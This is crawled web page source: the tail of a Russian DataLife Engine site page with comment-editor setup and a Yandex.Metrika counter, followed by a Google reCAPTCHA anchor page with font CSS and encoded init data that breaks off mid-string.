var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '3658', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);

      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',
		direction: 'ltr',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img', 'hr'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target', 'data-username', 'data-userurl', 'data-commenttime', 'data-commentuser', 'contenteditable'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
				videoInsertButtons: ['videoBack', '|', 'videoByURL'],
				quickInsertEnabled: false,

        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {

			    response = JSON.parse(response);

			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {

					$img.parent().attr('href', response.flink);

				  } else {

					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );

				  }
				}

			}

		});

				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
});
//-->
</script>

<!-- Yandex.Metrika counter --><script async type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(44720881, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44720881" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lex-MEUAAAAALmb9goqhrGlgzVzVaUoXqELm9LO&co=aHR0cHM6Ly9zb2Z0ZHJvaWRzLmNvbTo0NDM.&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=134ayxtkl37a
body_size: 49698
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Y9hhMyU3dUW3pelIZEYRxQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="Y9hhMyU3dUW3pelIZEYRxQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y9hhMyU3dUW3pelIZEYRxQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpbDnsK7wpXDksKAwrXCl1tYNxzCkMOYfcKmHVl3woJwwq/ChMKZw7rDiSzCksKRwqnDhwt9O1MBCELCoUPDscOYw51swqwPE8KdwrjCs8OAw4sYw7tBw445wrxkwqxaC8OgCMKvJ8OOXcKUw5krHMO7UMOLwq3DqwbCjMOZAVrCscOgw5VnwptuZElMXRrDhntDwrPCncOSdVE/wpfCkBzDoDwdVMKbQ09OSCUQD8KQZUdeFMOFIMOiYFzDj8OxU2HDmMKVwoRNdXHCl8K8wrjDk0/Dt23DsWZOw7fCncKQMsOKfsKIYU3DmcOBfsOHwqvCjArCqRJ+wqLCvsKpw5XChWPDpz3DhsOQGsKmBUJhJ8KPw4XDuMKkwoU5w6HDm8OidsO/w7BwwowmWz/DhcKNw6whXxRtwoJSPwjCqy7DuQHCuEdxw5A4ScKKwonDlBptwotBGFvDhQ/CnsKEN2Ruw5snYcKxwqYeccKmw6s4MmDCmmDDik9Ywp3DncK2w4wIw7JCDC/DmcOVw7rDmSUqwq/CugnDjMOLClJvw7hfB8OUw4pZIcOhTMKBcMO8wpLCk8KPwrcrFMKlwqQAIzDCiAcnESnDmi1gNcKkNMOHNQofw71Rwq7DhMO3G8OSw7jDuMOWfcOFWsO/fcKRwpzDuUvDiDASYTsJwpbCrMKbAMKfw7fCr8KCOnU1YF5uEMOuXXPDssOYNUXCt0Elf8Kswp3Dp8O+w4pkQsKDJ8K0wpE1w5gVOQ/CjsODwonCp8KYWSwmw54Aw4PCvsKwR8KIHsOBRMKUGcK/BSIrwpEYCl0TIxrCsWhQw7nDjA1gwolIPxNlScOqLcKFwpkFLMKDLzUVwrIORcODw5wOQsOAw7xqw6sCVgXDg8OIw79eG8KSwq9UacO/Hh7Ct2PCp0jCsC/[base64]/DoHpEa8KNw7vDi8OVO8Kbw5BVJWMTLcOBwr3Dhw7Dmh/CrsOyR2cewr4zwrkwbcKSVS7CksOww53CgTHCmWhCw5PDsGvDlT7CvzRVwqvDkcOKw7Ycw5clacKSFkvCq8KaPsOAw47DszcxwrnDusK/IgcGesOBGnwzYMKSf0vDuMOOw4HDkkRyLzQhw47CmsOnw6VWwqnDoH7CpTJBw5PCohNuwpskVhsFQl/CrcKbwojCtcKQw5BoBg/ChC9KwrdDV8KRTcKUwpfCnSIzXgLDjVjDlH8/w7Yww6jDnh1UWU